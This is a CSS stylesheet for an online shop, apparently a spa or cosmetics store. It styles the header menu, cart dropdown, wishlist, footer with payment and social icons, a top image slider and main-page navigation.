.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}

.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2 {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}

.page-header__menu-brand .jspContainer {
  overflow: visible;
}

.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}

.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}

.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}

.page-header__brand-list .btn a:hover {
  color: #fff;
}

@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }

  .page-header__brand-list a {
    color: #ffffff;
  }
}

.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}

.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}

@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-header__brand-list-title::after {
    display: none;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }

  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}

.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}

.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}

.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}

.page-header__menu-addition-phone a {
  color: #ffffff;
}

.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}

.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}

.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}

.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}

/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}

.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}

.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}

@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}

.page-header__cart a {
  display: inline-block;
  position: relative;
}

.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}

.page-header__cart a svg.svg-icon-cart path {
  fill: #ffffff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path {
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path {
    fill: #e463a0;
  }
}

.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}

@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }

  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }

  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}

.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}

.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}

.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}

.page-header__cart-dropdown--active {
  visibility: visible;
}

.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}

.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}

.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}

.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}

.page-header__cart-dropdown-count--index {
  color: #e463a0;
}

.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}

.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}

.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}

.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}

.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}

.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}

.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}

.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}

.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}

.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}

.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}

.page-header__cart-dropdown-price .rouble {
  top: 0;
}

.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}

.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}

.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}

.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}

.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}

@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}

.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}

.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}

.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}

.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}

@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}

@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}

.page-footer__top {
  padding-bottom: 0;
}

@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}

.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}

.page-footer__logo {
  display: block;
  margin-top: 7px;
}

.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}

@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }

  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}

.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}

.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__socials-item:last-child {
  margin-right: 0;
}

.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}

.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}

.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}

.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}

.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}

.page-footer__site-menu h2,
.page-footer__site-menu .h2 {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2,
  .page-footer__site-menu .h2 {
    margin-bottom: 44px;
  }
}

.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline {
  display: inline-block;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__site-menu li {
  margin-bottom: 15px;
}

.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}

.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__site-menu li a:hover {
  color: #e463a0;
}

.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}

@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}

.page-footer__title--inline {
  display: inline-block;
}

@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__menu-item {
  margin-bottom: 15px;
}

.page-footer__menu-item:last-child {
  margin-bottom: 0;
}

.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__menu-item a:hover {
  color: #e463a0;
}

.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}

.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}

.page-footer__subscription-form {
  position: relative;
}

@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}

input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}

@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}

.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}

.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}

.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}

.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}

.page-footer__paylist-item:last-child {
  margin-right: 0;
}

.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}

.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}

.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}

.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}

.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}

@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}

.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}

@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}

.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}

.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}

.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}

.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}

.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}

.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}

@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}

.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}

.page-footer__awards span {
  position: relative;
  bottom: 12px;
}

@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}

@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}

.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}

@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}

.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}

.slider-top {
  background-color: #25262a;
}

.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}

.slider-top__right-space {
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}

@media (min-width: 1200px) {

  .slider-top__inner,
  .slider-top__right-space {
    height: 500px;
  }
}

.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}

.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}

.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}

.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}

.slider-top-mobile__items .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}

.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}

@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}

.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}

@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}

@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}

.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37, 38, 42, 0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}

@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}

.slider-top__description h2,
.slider-top__description .h2 {
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}

@media (min-width: 1200px) {

  .slider-top__description h2,
  .slider-top__description .h2 {
    font-size: 7rem;
  }
}

.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}

@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}

@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}

.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}

@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}

@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}

@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}

.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}

.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}

.slider-top__carousel-count--index {
  color: #e463a0;
}

.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}

.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}

.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}

.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}

.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}

@media (min-width: 768px) {
  .slider-top__progress-bar {
    width: 430px;
  }
}

@media (min-width: 1200px) {
  .slider-top__progress-bar {
    width: 880px;
  }
}

.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {

  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg {
    display: none;
  }
}

.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}

.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}

.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}

.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}

.menu-main-page__menu-item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }

  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.features-main-page {
  padding-top: 50px;
}

@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}

.features-main-page__item {
  padding-left: 54px;
  position: relative;
}

@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
